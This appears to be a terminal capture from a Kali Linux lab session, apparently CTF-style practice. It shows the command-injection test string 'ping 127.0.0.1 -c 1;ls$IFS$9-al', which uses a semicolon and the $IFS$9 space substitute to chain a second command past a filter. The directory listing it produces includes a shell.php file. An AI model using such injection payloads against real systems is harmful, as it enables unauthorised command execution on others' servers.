 ┌──(root㉿kali)-[/home/kali/桌面/ceshi]
└─# ping 127.0.0.1 -c 1;ls$IFS$9-al
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
总用量 24
drwxr-xr-x 5 root root 4096  8月 17 09:26 .
drwxr-xr-x 8 kali kali 4096  8月 16 16:30 ..
drwxr-xr-x 2 root root 4096  8月 16 16:48 1
drwxr-xr-x 2 root root 4096  8月 16 16:49 2
drwxr-xr-x 2 root root 4096  8月 16 16:49 90
-rw-r--r-- 1 root root   29  8月 17 09:26 shell.php